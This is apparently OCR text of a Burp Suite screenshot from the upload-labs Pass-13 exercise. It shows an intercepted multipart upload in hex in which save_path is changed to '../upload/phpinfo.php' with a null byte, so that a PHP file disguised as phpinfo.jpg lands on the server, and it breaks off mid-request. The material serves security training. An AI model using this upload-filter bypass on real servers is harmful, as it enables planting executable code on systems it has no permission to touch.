 Request to http://192.168.174.133:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
24 31 36 38 2e 31 37 34 2e 31 33 33 2f 75 70 6c 6f 168.174.133/uplo
25 61 64 6c 61 62 73 2f 50 61 73 73 2d 31 33 2f 69 adlabs/Pass-13/i
26 6e 64 65 78 2e 70 68 70 3f 61 63 74 69 6f 6e 3d ndex.php?action=
27 73 68 6f 77 5f 63 6f 64 65 0d 0a 55 70 67 72 61 show_codeUpgra
28 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 de-Insecure-Requ
29 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d ests: 1-----
2a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2b 2d 2d 2d 2d 2d 2d 2d 2d 34 31 35 33 33 30 33 37 --------41533037
2c 37 30 34 31 35 33 32 37 32 38 35 32 35 33 32 36 7041532728525326
2d 34 34 37 31 34 0d 0a 43 6f 6e 74 65 6e 74 2d 44 44714Content-D
2e 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
2f 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 -data; name="sav
30 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 e_path"../up
31 6c 6f 61 64 2f 70 68 70 69 6e 66 6f 2e 70 68 70 load/phpinfo.php
32 20 61 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d a------------
改成00
33 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
34 2d 34 31 35 33 33 30 33 37 37 30 34 31 35 33 32 -415330377041532
35 37 32 38 35 32 35 33 32 36 34 34 37 31 34 0d 0a 72852532644714
36 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
37 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
38 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c name="upload_fil
39 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 70 68 e"; filename="ph
3a 70 69 6e 66 6f 2e 6a 70 67 22 0d 0a 43 6f 6e 74 pinfo.jpg"Cont
3b 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f ent-Type: image/
3c 6a 70 65 67 0d 0a 0d 0a 3c 3f 70 68 70 20 70 68 jpeg<?php ph
3d 70 69 6e 66 6f 28 29 3b 3f 3e 0d 0a 2d 2d 2d 2d pinfo();?>----
3e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
3f 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 31 35 33 33 30 33 ---------4153303